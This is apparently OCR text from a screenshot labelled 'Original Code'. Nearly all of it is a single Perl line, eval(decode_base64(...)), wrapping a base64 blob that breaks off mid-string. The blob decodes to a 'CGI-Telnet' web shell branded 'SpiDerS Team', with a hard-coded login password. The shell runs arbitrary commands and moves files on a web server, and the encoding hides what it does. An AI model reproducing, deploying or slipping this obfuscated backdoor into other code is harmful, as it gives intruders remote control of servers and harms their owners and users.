
Yes
No
Original Code
eval
(decode_base64(
'IyEvdXNyL2Jpbi9wZXJsDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIENvcHlyaWdodCBhbmQgTGljZW5jZQ0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KIyBDR0ktVGVsbmV0IFZlcnNpb24gMS4wIGZvciBOVCBhbmQgVW5peCA6IFJ1biBDb21tYW5kcyBvbiB5b3VyIFdlYiBTZXJ2ZXINCiMNCiMgQ29weXJpZ2h0IChDKSAyMDAxIFJvaGl0YWIgQmF0cmENCiMgUGVybWlzc2lvbiBpcyBncmFudGVkIHRvIHVzZSwgZGlzdHJpYnV0ZSBhbmQgbW9kaWZ5IHRoaXMgc2NyaXB0IHNvIGxvbmcNCiMgYXMgdGhpcyBjb3B5cmlnaHQgbm90aWNlIGlzIGxlZnQgaW50YWN0LiBJZiB5b3UgbWFrZSBjaGFuZ2VzIHRvIHRoZSBzY3JpcHQNCiMgcGxlYXNlIGRvY3VtZW50IHRoZW0gYW5kIGluZm9ybSBtZS4gSWYgeW91IHdvdWxkIGxpa2UgYW55IGNoYW5nZXMgdG8gYmUgbWFkZQ0KIyBpbiB0aGlzIHNjcmlwdCwgeW91IGNhbiBlLW1haWwgbWUuDQojDQojIEF1dGhvcjogSXpSaS1Jbk8NCiMgQXV0aG9yIGUtbWFpbDogaXpyaS1pbm9AOS5jbg0KIyBBdXRob3IgSG9tZXBhZ2U6IGh0dHA6Ly93d3cudmJzcGlkZXJzLmNvbQ0KIyBTY3JpcHQgSG9tZXBhZ2U6IG1haWx0bzpJelJpLUluT0A5LkNuDQojIFByb2R1Y3QgU3VwcG9ydDogaHR0cDovL3d3dy5penJpLWluby5jb20vc3BydA0KIyBEaXNjdXNzaW9uIEZvcnVtOiB3d3cudmJzcGlkZXJzLmNvbS92Yg0KIyBNYWlsaW5nIExpc3Q6IGh0dHA6Ly93d3cuSXpSaS1Jbk8uY29tDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQoNCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCiMgSW5zdGFsbGF0aW9uDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFRvIGluc3RhbGwgdGhpcyBzY3JpcHQNCiMNCiMgMS4gTW9kaWZ5IHRoZSBmaXJzdCBsaW5lICIjIS91c3IvYmluL3BlcmwiIHRvIHBvaW50IHRvIHRoZSBjb3JyZWN0IHBhdGggb24NCiMgICAgeW91ciBzZXJ2ZXIuIEZvciBtb3N0IHNlcnZlcnMsIHlvdSBtYXkgbm90IG5lZWQgdG8gbW9kaWZ5IHRoaXMuDQojIDIuIENoYW5nZSB0aGUgcGFzc3dvcmQgaW4gdGhlIENvbmZpZ3VyYXRpb24gc2VjdGlvbiBiZWxvdy4NCiMgMy4gSWYgeW91J3JlIHJ1bm5pbmcgdGhlIHNjcmlwdCB1bmRlciBXaW5kb3dzIE5ULCBzZXQgJFdpbk5UID0gMSBpbiB0aGUNCiMgICAgQ29uZmlndXJhdGlvbiBTZWN0aW9uIGJlbG93Lg0KIyA0LiBVcGxvYWQgdGhlIHNjcmlwdCB0byBhIGRpcmVjdG9yeSBvbiB5b3VyIHNlcnZlciB3aGljaCBoYXMgcGVybWlzc2lvbnMgdG8NCiMgICAgZXhlY3V0ZSBDR0kgc2NyaXB0cy4gVGhpcyBpcyB1c3VhbGx5IGNnaS1iaW4uIE1ha2Ugc3VyZSB0aGF0IHlvdSB1cGxvYWQNCiMgICAgdGhlIHNjcmlwdCBpbiBBU0NJSSBtb2RlLg0KIyA1LiBDaGFuZ2UgdGhlIHBlcm1pc3Npb24gKENITU9EKSBvZiB0aGUgc2NyaXB0IHRvIDc1NS4NCiMgNi4gT3BlbiB0aGUgc2NyaXB0IGluIHlvdXIgd2ViIGJyb3dzZXIuIElmIHlvdSB1cGxvYWRlZCB0aGUgc2NyaXB0IGluDQojICAgIGNnaS1iaW4sIHRoaXMgc2hvdWxkIGJlIGh0dHA6Ly93d3cueW91cnNlcnZlci5jb20vY2dpLWJpbi9jZ2l0ZWxuZXQucGwNCiMgNy4gTG9naW4gdXNpbmcgdGhlIHBhc3N3b3JkIHRoYXQgeW91IHNwZWNpZmllZCBpbiBTdGVwIDIuDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQoNCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCiMgQ29uZmlndXJhdGlvbjogWW91IG5lZWQgdG8gY2hhbmdlIG9ubHkgJFBhc3N3b3JkIGFuZCAkV2luTlQuIFRoZSBvdGhlcg0KIyB2YWx1ZXMgc2hvdWxkIHdvcmsgZmluZSBmb3IgbW9zdCBzeXN0ZW1zLg0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KJFBhc3N3b3JkID0gIml6cmktaW5vIjsJCSMgQ2hhbmdlIHRoaXMuIFlvdSB3aWxsIG5lZWQgdG8gZW50ZXIgdGhpcw0KCQkJCSMgdG8gbG9naW4uDQoNCiRXaW5OVCA9IDA7CQkJIyBZb3UgbmVlZCB0byBjaGFuZ2UgdGhlIHZhbHVlIG9mIHRoaXMgdG8gMSBpZg0KCQkJCSMgeW91J3JlIHJ1bm5pbmcgdGhpcyBzY3JpcHQgb24gYSBXaW5kb3dzIE5UDQoJCQkJIyBtYWNoaW5lLiBJZiB5b3UncmUgcnVubmluZyBpdCBvbiBVbml4LCB5b3UNCgkJCQkjIGNhbiBsZWF2ZSB0aGUgdmFsdWUgYXMgaXQgaXMuDQoNCiROVENtZFNlcCA9ICImIjsJCSMgVGhpcyBjaGFyYWN0ZXIgaXMgdXNlZCB0byBzZXBlcmF0ZSAyIGNvbW1hbmRzDQoJCQkJIyBpbiBhIGNvbW1hbmQgbGluZSBvbiBXaW5kb3dzIE5ULg0KDQokVW5peENtZFNlcCA9ICI7IjsJCSMgVGhpcyBjaGFyYWN0ZXIgaXMgdXNlZCB0byBzZXBlcmF0ZSAyIGNvbW1hbmRzDQoJCQkJIyBpbiBhIGNvbW1hbmQgbGluZSBvbiBVbml4Lg0KDQokQ29tbWFuZFRpbWVvdXREdXJhdGlvbiA9IDEwOwkjIFRpbWUgaW4gc2Vjb25kcyBhZnRlciBjb21tYW5kcyB3aWxsIGJlIGtpbGxlZA0KCQkJCSMgRG9uJ3Qgc2V0IHRoaXMgdG8gYSB2ZXJ5IGxhcmdlIHZhbHVlLiBUaGlzIGlzDQoJCQkJIyB1c2VmdWwgZm9yIGNvbW1hbmRzIHRoYXQgbWF5IGhhbmcgb3IgdGhhdA0KCQkJCSMgdGFrZSB2ZXJ5IGxvbmcgdG8gZXhlY3V0ZSwgbGlrZSAiZmluZCAvIi4NCgkJCQkjIFRoaXMgaXMgdmFsaWQgb25seSBvbiBVbml4IHNlcnZlcnMuIEl0IGlzDQoJCQkJIyBpZ25vcmVkIG9uIE5UIFNlcnZlcnMuDQoNCiRTaG93RHluYW1pY091dHB1dCA9IDE7CQkjIElmIHRoaXMgaXMgMSwgdGhlbiBkYXRhIGlzIHNlbnQgdG8gdGhlDQoJCQkJIyBicm93c2VyIGFzIHNvb24gYXMgaXQgaXMgb3V0cHV0LCBvdGhlcndpc2UNCgkJCQkjIGl0IGlzIGJ1ZmZlcmVkIGFuZCBzZW5kIHdoZW4gdGhlIGNvbW1hbmQNCgkJCQkjIGNvbXBsZXRlcy4gVGhpcyBpcyB1c2VmdWwgZm9yIGNvbW1hbmRzIGxpa2UNCgkJCQkjIHBpbmcsIHNvIHRoYXQgeW91IGNhbiBzZWUgdGhlIG91dHB1dCBhcyBpdA0KCQkJCSMgaXMgYmVpbmcgZ2VuZXJhdGVkLg0KDQojIERPTidUIENIQU5HRSBBTllUSElORyBCRUxPVyBUSElTIExJTkUgVU5MRVNTIFlPVSBLTk9XIFdIQVQgWU9VJ1JFIERPSU5HICEhDQoNCiRDbWRTZXAgPSAoJFdpbk5UID8gJE5UQ21kU2VwIDogJFVuaXhDbWRTZXApOw0KJENtZFB3ZCA9ICgkV2luTlQgPyAiY2QiIDogInB3ZCIpOw0KJFBhdGhTZXAgPSAoJFdpbk5UID8gIlxcIiA6ICIvIik7DQokUmVkaXJlY3RvciA9ICgkV2luTlQgPyAiIDI+JjEgMT4mMiIgOiAiIDE+JjEgMj4mMSIpOw0KDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFJlYWRzIHRoZSBpbnB1dCBzZW50IGJ5IHRoZSBicm93c2VyIGFuZCBwYXJzZXMgdGhlIGlucHV0IHZhcmlhYmxlcy4gSXQNCiMgcGFyc2VzIEdFVCwgUE9TVCBhbmQgbXVsdGlwYXJ0L2Zvcm0tZGF0YSB0aGF0IGlzIHVzZWQgZm9yIHVwbG9hZGluZyBmaWxlcy4NCiMgVGhlIGZpbGVuYW1lIGlzIHN0b3JlZCBpbiAkaW57J2YnfSBhbmQgdGhlIGRhdGEgaXMgc3RvcmVkIGluICRpbnsnZmlsZWRhdGEnfS4NCiMgT3RoZXIgdmFyaWFibGVzIGNhbiBiZSBhY2Nlc3NlZCB1c2luZyAkaW57J3Zhcid9LCB3aGVyZSB2YXIgaXMgdGhlIG5hbWUgb2YNCiMgdGhlIHZhcmlhYmxlLiBOb3RlOiBNb3N0IG9mIHRoZSBjb2RlIGluIHRoaXMgZnVuY3Rpb24gaXMgdGFrZW4gZnJvbSBvdGhlciBDR0kNCiMgc2NyaXB0cy4NCiMtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCnN1YiBSZWFkUGFyc2UgDQp7DQoJbG9jYWwgKCppbikgPSBAXyBpZiBAXzsNCglsb2NhbCAoJGksICRsb2MsICRrZXksICR2YWwpOw0KCQ0KCSRNdWx0aXBhcnRGb3JtRGF0YSA9ICRFTlZ7J0NPTlRFTlRfVFlQRSd9ID1+IC9tdWx0aXBhcnRcL2Zvcm0tZGF0YTsgYm91bmRhcnk9KC4rKSQvOw0KDQoJaWYoJEVOVnsnUkVRVUVTVF9NRVRIT0QnfSBlcSAiR0VUIikNCgl7DQoJCSRpbiA9ICRFTlZ7J1FVRVJZX1NUUklORyd9Ow0KCX0NCgllbHNpZigkRU5WeydSRVFVRVNUX01FVEhPRCd9IGVxICJQT1NUIikNCgl7DQoJCWJpbm1vZGUoU1RESU4pIGlmICRNdWx0aXBhcnRGb3JtRGF0YSAmICRXaW5OVDsNCgkJcmVhZChTVERJTiwgJGluLCAkRU5WeydDT05URU5UX0xFTkdUSCd9KTsNCgl9DQoNCgkjIGhhbmRsZSBmaWxlIHVwbG9hZCBkYXRhDQoJaWYoJEVOVnsnQ09OVEVOVF9UWVBFJ30gPX4gL211bHRpcGFydFwvZm9ybS1kYXRhOyBib3VuZGFyeT0oLispJC8pDQoJew0KCQkkQm91bmRhcnkgPSAnLS0nLiQxOyAjIHBsZWFzZSByZWZlciB0byBSRkMxODY3IA0KCQlAbGlzdCA9IHNwbGl0KC8kQm91bmRhcnkvLCAkaW4pOyANCgkJJEhlYWRlckJvZHkgPSAkbGlzdFsxXTsNCgkJJEhlYWRlckJvZHkgPX4gL1xyXG5cclxufFxuXG4vOw0KCQkkSGVhZGVyID0gJGA7DQoJCSRCb2R5ID0gJCc7DQogCQkkQm9keSA9fiBzL1xyXG4kLy87ICMgdGhlIGxhc3QgXHJcbiB3YXMgcHV0IGluIGJ5IE5ldHNjYXBlDQoJCSRpbnsnZmlsZWRhdGEnfSA9ICRCb2R5Ow0KCQkkSGVhZGVyID1+IC9maWxlbmFtZT1cIiguKylcIi87IA0KCQkkaW57J2YnfSA9ICQxOyANCgkJJGlueydmJ30gPX4gcy9cIi8vZzsNCgkJJGlueydmJ30gPX4gcy9ccy8vZzsNCg0KCQkjIHBhcnNlIHRyYWlsZXINCgkJZm9yKCRpPTI7ICRsaXN0WyRpXTsgJGkrKykNCgkJeyANCgkJCSRsaXN0WyRpXSA9fiBzL14uK25hbWU9JC8vOw0KCQkJJGxpc3RbJGldID1+IC9cIihcdyspXCIvOw0KCQkJJGtleSA9ICQxOw0KCQkJJHZhbCA9ICQnOw0KCQkJJHZhbCA9fiBzLyheKFxyXG5cclxufFxuXG4pKXwoXHJcbiR8XG4kKS8vZzsNCgkJCSR2YWwgPX4gcy8lKC4uKS9wYWNrKCJjIiwgaGV4KCQxKSkvZ2U7DQoJCQkkaW57JGtleX0gPSAkdmFsOyANCgkJfQ0KCX0NCgllbHNlICMgc3RhbmRhcmQgcG9zdCBkYXRhICh1cmwgZW5jb2RlZCwgbm90IG11bHRpcGFydCkNCgl7DQoJCUBpbiA9IHNwbGl0KC8mLywgJGluKTsNCgkJZm9yZWFjaCAkaSAoMCAuLiAkI2luKQ0KCQl7DQoJCQkkaW5bJGldID1+IHMvXCsvIC9nOw0KCQkJKCRrZXksICR2YWwpID0gc3BsaXQoLz0vLCAkaW5bJGldLCAyKTsNCgkJCSRrZXkgPX4gcy8lKC4uKS9wYWNrKCJjIiwgaGV4KCQxKSkvZ2U7DQoJCQkkdmFsID1+IHMvJSguLikvcGFjaygiYyIsIGhleCgkMSkpL2dlOw0KCQkJJGlueyRrZXl9IC49ICJcMCIgaWYgKGRlZmluZWQoJGlueyRrZXl9KSk7DQoJCQkkaW57JGtleX0gLj0gJHZhbDsNCgkJfQ0KCX0NCn0NCg0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KIyBQcmludHMgdGhlIEhUTUwgUGFnZSBIZWFkZXINCiMgQXJndW1lbnQgMTogRm9ybSBpdGVtIG5hbWUgdG8gd2hpY2ggZm9jdXMgc2hvdWxkIGJlIHNldA0KIy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0Kc3ViIFByaW50UGFnZUhlYWRlcg0Kew0KCSRFbmNvZGVkQ3VycmVudERpciA9ICRDdXJyZW50RGlyOw0KCSRFbmNvZGVkQ3VycmVudERpciA9fiBzLyhbXmEtekEtWjAtOV0pLyclJy51bnBhY2soIkgqIiwkMSkvZWc7DQoJcHJpbnQgIkNvbnRlbnQtdHlwZTogdGV4dC9odG1sXG5cbiI7DQoJcHJpbnQgPDxFTkQ7DQo8aHRtbD4NCjxoZWFkPg0KPHRpdGxlPlNwaURlclMgVGVhbTwvdGl0bGU+DQokSHRtbE1ldGFIZWFkZXINCjwvaGVhZD4NCjxib2R5IG9uTG9hZD0iZG9jdW1lbnQuZi5AXy5mb2N1cygpIiBiZ2NvbG9yPSIjMDAwMDAwIiB0b3BtYXJnaW49IjAiIGxlZnRtYXJnaW49IjAiIG1hcmdpbndpZHRoPSIwIiBtYXJnaW5oZWlnaHQ9IjAiPg0KPHRhYmxlIGJvcmRlcj0iMSIgd2lkdGg9IjEwMCUiIGNlbGxzcGFjaW5nPSIwIiBjZWxscGFkZGluZz0iMiI+DQo8dHI+DQo8dGQgYmdjb2xvcj0iI0MyQkZBNSIgYm9yZGVyY29sb3I9IiMwMDAwODAiIGFsaWduPSJjZW50ZXIiPg0KPGI+PGZvbnQgY29sb3I9IiMwMDAwODAiIHNpemU9IjIiPiM8L2ZvbnQ+PC9iPjwvdGQ+DQo8dGQgYmdjb2xvcj0iIzAwMDA4MCI+PGZvbnQgZmFjZT0iVmVyZGFuYSIgc2l6ZT0iMiIgY29sb3I9IiMwMDk5MDAiPjxiPkNHSSBTcGlEZXJTIFRlYU0gQ29ubmVjdGVkIHRvICRTZXJ2ZXJOYW1lPC9iPjwvZm9udD48L3RkPg0KPC90cj4NCjx0cj4NCjx0ZCBjb2xzcGFuPSIyIiBiZ2NvbG9yPSIjQzJCRkE1Ij48Zm9udCBmYWNlPSJWZXJkYW5hIiBzaXplPSIyIj4NCjxhIGhyZWY9IiRTY3JpcHRMb2NhdGlvbj9hPXVwbG9hZCZkPSRFbmNvZGVkQ3VycmVudERpciI+VXBsb2FkIEZpbGU8L2E+IHwgDQo8YSBocmVmPSIkU2NyaXB0TG9jYXRpb24/YT1kb3dubG9hZCZkPSRFbmNvZGVkQ3VycmVudERpciI+RG93bmxvYWQgRmlsZTwvYT4gfA0KPGEgaHJlZj0iJFNjcmlwdExvY2F0aW9uP2E9bG9nb3V0Ij5EaXNjb25uZWN0PC9hPiB8DQo8YSBocmVmPSJJelJpLUluT0A5LmNuIj5IZWxwPC9hPg0KPC9mb250PjwvdGQ+DQo8L3RyPg0KPC90YWJsZT4NCjxmb250IGNvbG9yPSIjMDA5OTAwIiBzaXplPSIzIj4NCkVORA0KfQ0KDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQojIFByaW50cyB0aGUgTG9naW4gU2NyZWVuDQojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQpzdWIgUHJpbnRMb2dpblNjcmVlbg0Kew0KCSRNZXNzYWdlID0gcSQ8cHJlPjxmb250IGNvbG9yPSIjZmYwMDAwIj4gX19fX18gIF9fX19fICBfX19fXyAgICAgICAgICBfX19fXyAgICAgICAgXyAgICAgICAgICAgICAgIF8NCi8gIF9fIFx8ICBfXyBcfF8gICBffCAgICAgICAgfF8gICBffCAgICAgIHwgfCAgICAgICAgICAgICB8IHwNCnwgLyAgXC98IHwgIFwvICB8IHwgICBfX19fX18gICB8IHwgICAgX19fIHwgfCBfIF9fICAgIF9fXyB8IHxfDQp